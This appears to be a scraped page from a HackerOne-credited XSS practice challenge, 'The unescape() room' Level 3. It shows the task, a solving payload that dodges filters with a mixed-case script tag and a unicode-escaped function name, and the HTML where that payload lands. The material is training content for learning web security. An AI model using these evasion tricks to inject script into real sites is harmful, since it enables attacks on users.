 The unescape() room
🎧 Level 3 (practice)
Level 3 | New | Stop
Challenge: call the prettyFunction function with argument 165 (string) by exploiting the XSS vulnerability.
<scriPt>\u0070rettyFunction("165");</scriPt>
View HTML source View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
  </head>
  <body>
    Hello, <scriPt>\u0070rettyFunction("165");</scriPt>
  </body>
</html>
Made with ❤️ for the hacker community by @jobertabma of HackerOne